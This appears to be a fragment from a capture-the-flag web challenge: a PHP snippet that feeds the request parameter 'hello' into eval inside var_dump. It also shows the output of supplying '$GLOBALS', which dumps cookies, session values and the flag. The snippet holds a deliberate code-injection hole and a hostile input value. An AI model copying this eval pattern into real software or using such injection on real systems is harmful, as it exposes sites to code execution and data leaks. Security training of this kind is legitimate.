 array(8) { ["_GET"]=> array(1) { ["hello"]=> string(8) "$GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(7) { ["UM_distinctid"]=> string(59)
"16c84d42a58554-09d574c9965e29-1c3f6754-fa000-16c84d42a5a42d" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O"
["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(32) "1569499336,1569981136,1569981351" ["browse"]=> string(55)
"CFlZTxUYU0BZWl5GVQJTRFBZSkdeQFBYWFNFRF1RWERTUVpPXEhLThQ" ["__jsluid_h"]=> string(32) "b166761ef7d2f10cc7fcdfb76489abd2"
["ci_session"]=> string(40) "febf01ccde9b0e84dedeb05065350beef87ab84b" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10)
"1570866676" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(8) "$GLOBALS" } ["flag"]=> string(20) "Too Young Too Simple"
["a"]=> string(8) "$GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);